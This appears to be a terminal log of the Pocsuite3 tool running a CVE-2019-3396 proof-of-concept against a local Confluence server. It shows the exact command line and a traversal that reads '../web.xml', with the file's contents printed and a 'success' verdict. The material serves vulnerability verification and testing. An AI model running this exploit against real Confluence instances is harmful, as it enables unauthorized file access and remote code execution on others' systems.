 :~/pocsuite3# python3 pocsuite3/cli.py -r pocsuite3/pocs/20190404_WEB_Confunce_Unauthorized_Remote_Code_Execution.py -u http://confluence.local:8090 --verify
Pocsuite3 {1.3.0-819c287}
http://pocsuite.org
[*] starting at 14:47:37
[14:47:37] [INFO] loading PoC script 'pocsuite3/pocs/20190404_WEB_Confunce_Unauthorized_Remote_Code_Execution.py'
[14:47:37] [INFO] PoC script "Confluence Widget Connector Unauthorized Remote Code Execution (CVE-2019-3396)" requires "pyftpdlib" to be installed
[14:47:37] [INFO] pocsusite got a total of 1 tasks
[14:47:37] [INFO] running poc:'Confluence Widget Connector Unauthorized Remote Code Execution (CVE-2019-3396)' target 'http://confluence.local:8090'
[14:47:40] [+] URL : http://confluence.local:8090
[14:47:40] [+] Filename : ../web.xml
[14:47:40] [+] FileContent :
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
metadata-complete="true"
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<pa
404 Team
| target-url | poc-name | poc-id | component | version | status |
| http://confluence.local:8090 | Confluence Widget Connector Unauthorized Remote Code Execution (CVE-2019-3396) | 97898 | Confluence | | success |
success : 1 / 1
[*] shutting down at 14:47:40